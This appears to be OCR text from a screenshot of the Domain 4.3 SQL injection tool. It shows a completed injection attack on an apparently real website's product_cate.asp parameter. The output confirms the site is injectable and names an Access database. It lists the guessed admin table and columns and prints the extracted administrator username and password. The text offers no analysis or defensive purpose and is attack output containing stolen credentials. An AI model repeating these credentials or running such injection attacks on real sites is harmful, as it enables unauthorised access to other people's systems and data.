 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.hxwuye.com/product_cate.asp?cate_id=5 开始检测 重新开始
数据库:1个 列名:3个 检测结果
admin
admin_name
admin_pass
id
位数 内容
第1位 5
第2位 6
第3位 6
第4位 0
第5位 1
第6位 7
第7位 8
排序 admin_name admin_pass
1 admin 5660178
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
admin_name内容:admin
admin_pass内容:5660178
已全部检测完毕!
完毕 0%